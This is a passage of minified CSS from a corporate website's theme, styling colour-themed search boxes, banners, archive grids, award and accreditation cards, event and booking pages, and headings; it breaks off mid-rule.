.in-page-search.block-colour-tint--secondary{background-color:#fde9b5}.theme-colour--yellow .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--yellow .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--yellow .in-page-search.block-colour-tint--secondary input{border-color:#fab709}.theme-colour--yellow .in-page-search.block-colour-tint--secondary input:active,.theme-colour--yellow .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #cc9404;outline-offset:-3px}.theme-colour--yellow .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#fab709}.theme-colour--yellow .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.feed-banner{height:auto;margin-bottom:0;min-height:610px;position:relative;width:100%}@media only screen and (max-width:599px){.feed-banner{min-height:520px}}.feed-banner.hero-standard .hero-standard__content-box{padding-bottom:40px}.feed-banner.hero-standard .hero-standard__text{max-width:none}.feed-banner.hero-standard .hero-standard__text h1{margin-bottom:38px}.feed-banner .in-page-search{padding:0}.feed-banner .in-page-search .in-page-search-icon,.feed-banner .in-page-search input{border-color:#157ba7}.feed-banner .in-page-search input:active,.feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.feed-banner .in-page-search .in-page-search-icon{background-color:#157ba7}.feed-banner .in-page-search .in-page-search-icon svg{color:#fff}.feed-banner.block-theme-override--blue .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--blue .in-page-search input,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search input{border-color:#157ba7}.feed-banner.block-theme-override--blue .in-page-search input:active,.feed-banner.block-theme-override--blue .in-page-search input:focus,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search input:active,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.feed-banner.block-theme-override--blue .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search .in-page-search-icon{background-color:#157ba7}.theme-colour--blue .feed-banner .in-page-search .in-page-search-icon,.theme-colour--blue .feed-banner .in-page-search input{border-color:#157ba7}.theme-colour--blue .feed-banner .in-page-search input:active,.theme-colour--blue .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.theme-colour--blue .feed-banner .in-page-search .in-page-search-icon{background-color:#157ba7}.feed-banner.block-theme-override--green .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--green .in-page-search input,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search input{border-color:#387f2d}.feed-banner.block-theme-override--green .in-page-search input:active,.feed-banner.block-theme-override--green .in-page-search input:focus,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search input:active,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.feed-banner.block-theme-override--green .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search .in-page-search-icon{background-color:#387f2d}.theme-colour--green .feed-banner .in-page-search .in-page-search-icon,.theme-colour--green .feed-banner .in-page-search input{border-color:#387f2d}.theme-colour--green .feed-banner .in-page-search input:active,.theme-colour--green .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.theme-colour--green .feed-banner .in-page-search .in-page-search-icon{background-color:#387f2d}.feed-banner.block-theme-override--pink .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--pink .in-page-search input,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search input{border-color:#e16f9b}.feed-banner.block-theme-override--pink .in-page-search input:active,.feed-banner.block-theme-override--pink .in-page-search input:focus,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search input:active,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.feed-banner.block-theme-override--pink .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search .in-page-search-icon{background-color:#e16f9b}.feed-banner.block-theme-override--pink .in-page-search .in-page-search-icon svg,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search .in-page-search-icon svg{color:#000}.theme-colour--pink .feed-banner .in-page-search .in-page-search-icon,.theme-colour--pink .feed-banner .in-page-search input{border-color:#e16f9b}.theme-colour--pink .feed-banner .in-page-search input:active,.theme-colour--pink .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.theme-colour--pink .feed-banner .in-page-search .in-page-search-icon{background-color:#e16f9b}.theme-colour--pink .feed-banner .in-page-search .in-page-search-icon svg{color:#000}.feed-banner.block-theme-override--yellow .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--yellow .in-page-search input,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search input{border-color:#cc9404}.feed-banner.block-theme-override--yellow .in-page-search input:active,.feed-banner.block-theme-override--yellow .in-page-search input:focus,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search input:active,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.feed-banner.block-theme-override--yellow .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search .in-page-search-icon{background-color:#cc9404}.feed-banner.block-theme-override--yellow .in-page-search .in-page-search-icon svg,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search .in-page-search-icon svg{color:#000}.theme-colour--yellow .feed-banner .in-page-search .in-page-search-icon,.theme-colour--yellow .feed-banner .in-page-search input{border-color:#cc9404}.theme-colour--yellow .feed-banner .in-page-search input:active,.theme-colour--yellow .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.theme-colour--yellow .feed-banner .in-page-search .in-page-search-icon{background-color:#cc9404}.theme-colour--yellow .feed-banner .in-page-search .in-page-search-icon svg{color:#000}.archive-hero{color:#fff;padding-bottom:50px;padding-top:80px}.archive-hero.block-theme-override--blue,.archive-hero.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .archive-hero{background-color:#1b9dd4}.archive-hero.block-theme-override--green,.archive-hero.block-theme-override--green.block-theme-override--green,.theme-colour--green .archive-hero{background-color:#49a53a}.archive-hero.block-theme-override--pink,.archive-hero.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .archive-hero{background-color:#ea99b8}.archive-hero.block-theme-override--yellow,.archive-hero.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .archive-hero{background-color:#fab709}.archive-hero .breadcrumbs-section{margin-bottom:30px}.archive-hero .breadcrumbs-section a,.archive-hero .breadcrumbs-section span{color:#fff;font-size:.875rem;text-decoration:none}.archive-hero .breadcrumbs-section .current-item{font-weight:600;text-decoration:underline}.archive-hero .container-one{max-width:90%}@media only screen and (max-width:767px){.archive-hero .container-one{max-width:100%}}.archive-hero__title{color:#fff;margin:0}.archive-hero__description{color:#fff;font-weight:300;margin-bottom:0;margin-top:25px;max-width:640px}.archive-list-paginated{padding:60px 0}.archive-list-paginated .archive-list{display:grid;gap:30px;grid-template-columns:repeat(3,1fr);text-decoration:none}@media (max-width:900px){.archive-list-paginated .archive-list{grid-template-columns:repeat(2,1fr)}}@media (max-width:600px){.archive-list-paginated .archive-list{grid-template-columns:1fr}}.archive-list-paginated .archive-list__item{display:block;position:relative}.archive-list-paginated .archive-list__item a:after{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.archive-list-paginated .archive-list__image{aspect-ratio:16/9;margin:0 0 15px;overflow:hidden;width:100%}.archive-list-paginated .archive-list__image img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.archive-list-paginated .archive-list__title{font-family:Open Sans,sans-serif;font-size:1rem;font-weight:600;line-height:1.8;margin:0 0 10px}.archive-list-paginated .archive-list__excerpt{color:#333;font-size:.9375rem;margin:0 0 12px}.archive-list-paginated .archive-list__date{border-top:1px solid transparent;color:#666;display:block;font-size:.875rem;padding-top:5px}.archive-list-paginated .archive-list__date.block-theme-override--blue,.archive-list-paginated .archive-list__date.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .archive-list-paginated .archive-list__date{border-color:#1b9dd4}.archive-list-paginated .archive-list__date.block-theme-override--green,.archive-list-paginated .archive-list__date.block-theme-override--green.block-theme-override--green,.theme-colour--green .archive-list-paginated .archive-list__date{border-color:#49a53a}.archive-list-paginated .archive-list__date.block-theme-override--pink,.archive-list-paginated .archive-list__date.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .archive-list-paginated .archive-list__date{border-color:#ea99b8}.archive-list-paginated .archive-list__date.block-theme-override--yellow,.archive-list-paginated .archive-list__date.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .archive-list-paginated .archive-list__date{border-color:#fab709}.archive-list-paginated .archive-list__pagination{display:flex;gap:8px;margin-top:50px}.archive-list-paginated .archive-list__pagination .page-numbers{align-items:center;border:1px solid grey;border-radius:50%;color:#333;display:flex;font-size:.875rem;height:36px;justify-content:center;line-height:1.25rem;text-decoration:none;width:36px}.archive-list-paginated .archive-list__pagination .page-numbers.current{background:#000;border-color:#000;color:#fff}.archive-list-paginated .archive-list__pagination .page-numbers:hover:not(.current){border-color:#000}.horizontal-line-separator-block hr{background-color:#000;height:1px}.horizontal-line-separator-block.block-theme-override--blue hr,.horizontal-line-separator-block.block-theme-override--blue.block-theme-override--blue hr,.theme-colour--blue .horizontal-line-separator-block hr{background-color:#1b9dd4}.horizontal-line-separator-block.block-theme-override--green hr,.horizontal-line-separator-block.block-theme-override--green.block-theme-override--green hr,.theme-colour--green .horizontal-line-separator-block hr{background-color:#49a53a}.horizontal-line-separator-block.block-theme-override--pink hr,.horizontal-line-separator-block.block-theme-override--pink.block-theme-override--pink hr,.theme-colour--pink .horizontal-line-separator-block hr{background-color:#ea99b8}.horizontal-line-separator-block.block-theme-override--yellow hr,.horizontal-line-separator-block.block-theme-override--yellow.block-theme-override--yellow hr,.theme-colour--yellow .horizontal-line-separator-block hr{background-color:#fab709}.horizontal-line-separator-block.block-theme-override--black hr{background-color:#000}.awards-block__cards{display:flex;flex-flow:row wrap;gap:20px}.awards-block__card{margin-bottom:30px;width:calc(33.3% - 15px)}.awards-block__card p{margin-bottom:10px}.awards-block__card-image-container{background:#d7d7d5;margin-bottom:20px;padding:20px}.awards-block__card-image-container .awards-block__card-image{height:100%;padding-bottom:50%;position:relative;width:auto}.awards-block__card-image-container .awards-block__card-image img{height:100%;left:0;-o-object-fit:contain;object-fit:contain;position:absolute;top:0;width:100%}.awards-block__card-name{border-top:1px solid #000;margin-top:14px;padding-top:14px}.awards-block__card-name strong{font-weight:600}.awards-block.block-theme-override--blue .awards-block__card-name,.awards-block.block-theme-override--blue.block-theme-override--blue .awards-block__card-name,.theme-colour--blue .awards-block .awards-block__card-name{border-top-color:#cee8ef}.awards-block.block-theme-override--green .awards-block__card-name,.awards-block.block-theme-override--green.block-theme-override--green .awards-block__card-name,.theme-colour--green .awards-block .awards-block__card-name{border-top-color:#c8e4c3}.awards-block.block-theme-override--pink .awards-block__card-name,.awards-block.block-theme-override--pink.block-theme-override--pink .awards-block__card-name,.theme-colour--pink .awards-block .awards-block__card-name{border-top-color:#ffc8e0}.awards-block.block-theme-override--yellow .awards-block__card-name,.awards-block.block-theme-override--yellow.block-theme-override--yellow .awards-block__card-name,.theme-colour--yellow .awards-block .awards-block__card-name{border-top-color:#fde9b5}@media only screen and (max-width:1023px){.awards-block__cards{display:flex;gap:20px}.awards-block__card{width:calc(50% - 10px)}}@media only screen and (max-width:599px){.awards-block__cards{flex-direction:column;margin-bottom:40px}.awards-block__card{width:100%}}.accreditations-block{padding:120px 0}.accreditations-block__cards{display:flex;flex-flow:row wrap;gap:20px}.accreditations-block__card{background:#d7d7d5;padding:20px 40px;width:calc(24% - 10px)}.accreditations-block__card-image{height:100%;padding-bottom:50%;position:relative;width:auto}.accreditations-block__card-image img{height:100%;left:0;-o-object-fit:contain;object-fit:contain;position:absolute;top:0;width:100%}.accreditations-block.block-theme-override--blue .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--white .accreditations-block__card{background-color:#f6fbfd}.accreditations-block.block-theme-override--blue.block-bg-colour--secondary,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--secondary{background-color:#cee8ef}.accreditations-block.block-theme-override--blue.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--blue.block-bg-colour--tertiary,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--tertiary{background-color:#f6fbfd}.accreditations-block.block-theme-override--blue.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--blue .accreditations-block .accreditations-block__card,.theme-colour--blue .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#f6fbfd}.theme-colour--blue .accreditations-block.block-bg-colour--secondary{background-color:#cee8ef}.theme-colour--blue .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--blue .accreditations-block.block-bg-colour--tertiary{background-color:#f6fbfd}.theme-colour--blue .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--green .accreditations-block__card,.accreditations-block.block-theme-override--green.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--white .accreditations-block__card{background-color:#ecf6eb}.accreditations-block.block-theme-override--green.block-bg-colour--secondary,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--secondary{background-color:#c8e4c3}.accreditations-block.block-theme-override--green.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--green.block-bg-colour--tertiary,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--tertiary{background-color:#ecf6eb}.accreditations-block.block-theme-override--green.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--green .accreditations-block .accreditations-block__card,.theme-colour--green .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#ecf6eb}.theme-colour--green .accreditations-block.block-bg-colour--secondary{background-color:#c8e4c3}.theme-colour--green .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--green .accreditations-block.block-bg-colour--tertiary{background-color:#ecf6eb}.theme-colour--green .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--pink .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--white .accreditations-block__card{background-color:#fffafc}.accreditations-block.block-theme-override--pink.block-bg-colour--secondary,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--secondary{background-color:#ffc8e0}.accreditations-block.block-theme-override--pink.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--pink.block-bg-colour--tertiary,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--tertiary{background-color:#fffafc}.accreditations-block.block-theme-override--pink.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--pink .accreditations-block .accreditations-block__card,.theme-colour--pink .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#fffafc}.theme-colour--pink .accreditations-block.block-bg-colour--secondary{background-color:#ffc8e0}.theme-colour--pink .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--pink .accreditations-block.block-bg-colour--tertiary{background-color:#fffafc}.theme-colour--pink .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--yellow .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--white .accreditations-block__card{background-color:#fef6e1}.accreditations-block.block-theme-override--yellow.block-bg-colour--secondary,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--secondary{background-color:#fde9b5}.accreditations-block.block-theme-override--yellow.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--yellow.block-bg-colour--tertiary,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--tertiary{background-color:#fef6e1}.accreditations-block.block-theme-override--yellow.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--yellow .accreditations-block .accreditations-block__card,.theme-colour--yellow .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#fef6e1}.theme-colour--yellow .accreditations-block.block-bg-colour--secondary{background-color:#fde9b5}.theme-colour--yellow .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--yellow .accreditations-block.block-bg-colour--tertiary{background-color:#fef6e1}.theme-colour--yellow .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}@media only screen and (max-width:1023px){.accreditations-block__cards{display:flex;gap:20px}.accreditations-block__card{width:calc(50% - 10px)}}@media only screen and (max-width:599px){.accreditations-block__cards{flex-direction:column;margin-bottom:40px}.accreditations-block__card{width:100%}}.page-template-homepage .hero-standard .hero-standard__logo svg{fill:#49a53a}.page-template-homepage .hero-standard .hero-standard__text h1{max-width:415px}.page-template-homepage .hero-standard .hero-standard__text p{max-width:470px}@media only screen and (max-width:599px){.page-template-homepage .hero-standard .hero-standard__text h1{font-size:2rem;line-height:1.2}}.date-calendar-display{align-self:flex-start;flex:0 0 95px}.date-calendar-display .date-calendar{background-color:#f1f1f1;display:none}@media only screen and (min-width:600px) and (max-width:1023px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (min-width:1024px) and (max-width:1439px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (min-width:1440px) and (max-width:1919px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (min-width:1920px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (max-width:599px){.date-calendar-display .date-calendar.mobile{display:block}}.date-calendar-display .date-calendar span{display:flex;justify-content:center;text-transform:uppercase}.date-calendar-display .date-calendar span:first-child{background-color:red;color:#fff;font-size:.875rem;font-weight:700;padding:2px 0}.date-calendar-display .date-calendar span:nth-child(2){font-size:2rem;font-weight:700;line-height:1;padding:3px 0 1px}.date-calendar-display .date-calendar span:nth-child(3){color:#b5b5b5;font-size:.875rem;font-weight:400;padding-bottom:3px}@media only screen and (max-width:599px){.date-calendar-display .date-calendar{flex-basis:60px}.date-calendar-display .date-calendar span:nth-child(2){font-size:1.375rem;padding:8px 0 10px}.date-calendar-display .date-calendar span:nth-child(3){display:none}}.single-event .form-style{margin-top:40px}.single-event .event-action-btn{align-items:center;color:#000;display:flex;font-size:.875rem;font-weight:400;gap:10px;line-height:1;text-decoration:none;transition:color .3s}.single-event .event-action-btn span{align-items:center;background-color:#ccc;border-radius:50%;display:flex;height:25px;justify-content:center;opacity:1;overflow:hidden;position:relative;transition:opacity .3s;width:25px}.single-event .event-action-btn img{height:auto;width:11px}.single-event .event-action-btn.sign-up-button img{width:13px}@media screen and (any-hover:hover){.single-event .event-action-btn:hover span{opacity:.7}}.event-meta-info{align-items:center;column-gap:20px;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:15px;padding:10px 0;row-gap:10px}.taxonomy-term-title{border-bottom:1px solid #fab709;border-top:1px solid #fab709;font-size:1.5rem;margin-bottom:15px;padding:7px 0 8px}@media only screen and (max-width:599px){.taxonomy-term-title{font-size:1.25rem}}.taxonomy-term-description p{color:#000;font-size:1rem;font-weight:400}@media only screen and (max-width:599px){.taxonomy-term-description p{font-size:.9375rem}}.taxonomy-season-title{border-bottom:1px solid #d2d2d2;font-size:1.5rem;margin:25px 0 0;padding-bottom:10px}@media only screen and (max-width:599px){.taxonomy-season-title{font-size:1.25rem}}.booking-form-page .event-info{margin-bottom:40px;padding-bottom:20px;padding-top:30px}.booking-form-page .event-date{align-items:flex-start;display:flex;gap:10px;margin-top:20px}.booking-form-page .event-date__title{color:#000;font-size:1.25rem;font-weight:600;line-height:1.2;margin-bottom:6px}.booking-form-page .event-date__time{color:#000;font-size:.9375rem;font-weight:400}.booking-form-page .event-date__time span+span:before{content:"-";display:inline-block;margin-right:4px}.booking-form-page .date-calendar-display{flex:0 0 85px}.booking-form-page .date-calendar-display span:first-child{font-size:.75rem}.booking-form-page .date-calendar-display span:nth-child(2){font-size:1.25rem}.booking-form-page .date-calendar-display span:nth-child(3){font-size:.75rem}.contact-page .hero-standard .hero-standard__logo svg{fill:#fab709}.contact-page .hero-standard .hero-standard__text{margin:auto;text-align:center}.contact-page .hero-standard .hero-standard__text ul{list-style:none;margin:0;padding:0}.contact-page .hero-standard .hero-standard__text li{color:#000;font-size:1.125rem;font-weight:400;line-height:1.75rem;margin:0 0 10px;padding:0}.contact-page .hero-standard .hero-standard__text li:before{display:none}.contact-page .office-item{position:relative}.contact-page .office-item>img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right center;object-position:right center;position:absolute;width:100%;z-index:-1}.careers-page .hero-standard .hero-standard__logo svg{fill:#fab709}.esg-page .hero-standard .hero-standard__logo svg{fill:#1b9dd4}.esg-page .learn-more-btn{border:1px solid;color:#000;display:inline-block;font-size:.9375rem;font-weight:400;margin-top:30px;padding:10px 20px}.esg-page .learn-more-btn:hover{background:#000;color:#fff;transition:all .3s}.people-search-bar{background-color:#f6fbfd;border-bottom:1px solid #cee8ef;height:58px;overflow:hidden}.people-search-bar.show{height:auto;overflow:initial}.people-search-bar.show form{opacity:1}.people-search-bar .people-search-bar__mobile-filter-title{display:none}.people-search-bar form{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));opacity:0;transition:opacity .5s}.people-search-bar form input[type=text]{background-color:transparent;border:none;color:#000;height:auto;line-height:1;padding:18px 15px 17px;width:100%}.people-search-bar form input[type=text]:focus{outline:none}.people-search-bar form input[type=text]::-webkit-input-placeholder{color:#000;opacity:1}.people-search-bar form input[type=text]:-moz-placeholder,.people-search-bar form input[type=text]::-moz-placeholder{color:#000;opacity:1}.people-search-bar form input[type=text]:-ms-input-placeholder{color:#000;opacity:1}.people-search-bar .people-search-form__field-tab{border-left:1px solid #cee8ef}.people-search-bar .people-search-form__field-tab:last-child{border-right:1px solid #cee8ef}@media only screen and (max-width:767px){.people-search-bar{background-color:transparent;border-bottom:none;height:246px}.people-search-bar.show{height:auto}.people-search-bar .people-search-bar__mobile-filter-title{display:block;font-size:1rem;font-weight:500;padding:20px 0 15px}.people-search-bar form{display:flex;flex-direction:column}.people-search-bar form input[type=text]{padding-bottom:12px;padding-left:13px;padding-top:12px}.people-search-bar .people-search-form__field-tab{border:1px solid #e2e2e2;border-bottom:none}.people-search-bar .people-search-form__field-tab:last-child{border-bottom:1px solid #e2e2e2;border-right-color:#e2e2e2}}.people-list-page .hero-standard .hero-standard__text{max-width:none}@media only screen and (max-width:767px){.people-list-page .people-grid{padding-top:35px}}.single-location .page-main-content{margin-top:0;padding-top:200px}.single-location .page-main-content u{display:block}.page-template-template-expertise-single .hero-standard__logo{text-align:center;top:100px}.mobile-logo-wrap{height:auto;width:100%}.insight-image{height:205px}.insight-image a{display:block;height:100%;position:relative;width:100%}.insight-image img{font-family:"object-fit: cover;";height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.post-content li{font-size:.875rem}.team-item .team-image img{-o-object-fit:cover!important;object-fit:cover!important}.btn--primary-pink,.btn--primary-yellow{color:#000!important}.btn--primary-pink:hover,.btn--primary-yellow:hover{color:#fff!important}.footer-bottom *,.footer-top *{font-weight:200!important}.social-section,.social-section.block-theme-override--blue,.social-section.block-theme-override--blue.block-theme-override--blue{background-color:#f6fbfd}.social-section.block-theme-override--blue .main-social li:hover,.social-section.block-theme-override--blue.block-theme-override--blue .main-social li:hover{background-color:#1b9dd4}.theme-colour--blue .social-section{background-color:#f6fbfd}.theme-colour--blue .social-section .main-social li:hover{background-color:#1b9dd4}.social-section.block-theme-override--green,.social-section.block-theme-override--green.block-theme-override--green{background-color:#ecf6eb}.social-section.block-theme-override--green .main-social li:hover,.social-section.block-theme-override--green.block-theme-override--green .main-social li:hover{background-color:#49a53a}.theme-colour--green .social-section{background-color:#ecf6eb}.theme-colour--green .social-section .main-social li:hover{background-color:#49a53a}.social-section.block-theme-override--pink,.social-section.block-theme-override--pink.block-theme-override--pink{background-color:#fffafc}.social-section.block-theme-override--pink .main-social li:hover,.social-section.block-theme-override--pink.block-theme-override--pink .main-social li:hover{background-color:#ea99b8}.theme-colour--pink .social-section{background-color:#fffafc}.theme-colour--pink .social-section .main-social li:hover{background-color:#ea99b8}.social-section.block-theme-override--yellow,.social-section.block-theme-override--yellow.block-theme-override--yellow{background-color:#fef6e1}.social-section.block-theme-override--yellow .main-social li:hover,.social-section.block-theme-override--yellow.block-theme-override--yellow .main-social li:hover{background-color:#fab709}.theme-colour--yellow .social-section{background-color:#fef6e1}.theme-colour--yellow .social-section .main-social li:hover{background-color:#fab709}.taxonomy-term-title{border-bottom:1px solid #fab709!important;border-top:1px solid #fab709!important}.banner-text h1,.banner-text h2,.banner-text h3,.banner-text h4,.banner-text h5,.blog-item .blog-content h1,.blog-item .blog-content h2,.blog-item .blog-content h3,.blog-item .blog-content h4,.blog-item .blog-content h5,.career-info-single .career-info-content h1,.career-info-single .career-info-content h2,.career-info-single .career-info-content h3,.career-info-single .career-info-content h4,.career-info-single .career-info-content h5,.careers-section h1,.careers-section h2,.careers-section h3,.careers-section h4,.careers-section h5,.events-item .events-content h1,.events-item .events-content h2,.events-item .events-content h3,.events-item .events-content h4,.events-item .events-content h5,.insight-details .post-title h1,.insight-details .post-title h2,.insight-details .post-title h3,.insight-details .post-title h4,.insight-details .post-title h5,.insight-item .insight-content h1,.insight-item .insight-content h2,.insight-item .insight-content h3,.insight-item .insight-content h4,.insight-item .insight-content h5,.page-title-area h1,.page-title-area h2,.page-title-area h3,.page-title-area h4,.page-title-area h5,.section-title2 h1,.section-title2 h2,.section-title2 h3,.section-title2 h4,.section-title2 h5,.section-title3 h1,.section-title3 h2,.section-title3 h3,.section-title3 h4,.section-title3 h5{font-family:Readex Pro,sans-serif}.banner-text h1,.blog-item .blog-content h1,.career-info-single .career-info-content h1,.careers-section h1,.events-item .events-content h1,.insight-details .post-title h1,.insight-item .insight-content h1,.page-title-area h1,.section-title2 h1,.section-title3 h1{font-size:2.375rem;font-weight:700;letter-spacing:-.03125rem;line-height:3.375rem;margin:30px 0}.banner-text h2,.blog-item .blog-content h2,.career-info-single .career-info-content h2,.careers-section h2,.events-item .events-content h2,.insight-details .post-title h2,.insight-item .insight-content h2,.page-title-area h2,.section-title2 h2,.section-title3 h2{font-size:1.875rem;font-weight:600;letter-spacing:-.03125rem;line-height:2.25rem;margin:30px 0 20px}.banner-text h3,.blog-item .blog-content h3,.career-info-single .career-info-content h3,.careers-section h3,.events-item .events-content h3,.insight-details .post-title h3,.insight-item .insight-content h3,.page-title-area h3,.section-title2 h3,.section-title3 h3{font-size:1.5rem;font-weight:700;letter-spacing:-.03125rem;line-height:1.875rem;margin:26px 0 20px}.banner-text h4,.blog-item .blog-content h4,.career-info-single .career-info-content h4,.careers-section h4,.events-item .events-content h4,.insight-details .post-title h4,.insight-item .insight-content h4,.page-title-area h4,.section-title2 h4,.section-title3 h4{font-size:1.25rem;font-weight:500;letter-spacing:-.01875rem;line-height:1.625rem;margin:24px 0 10px}.banner-text h5,.blog-item .blog-content h5,.career-info-single .career-info-content h5,.careers-section h5,.events-item .events-content h5,.insight-details .post-title h5,.insight-item .insight-content h5,.page-title-area h5,.section-title2 h5,.section-title3 h5{font-size:1.125rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem;margin-bottom:10px}.banner-text h6,.blog-item .blog-content h6,.career-info-single .career-info-content h6,.careers-section h6,.events-item .events-content h6,.insight-details .post-title h6,.insight-item .insight-content h6,.page-title-area h6,.section-title2 h6,.section-title3 h6{font-family:Open 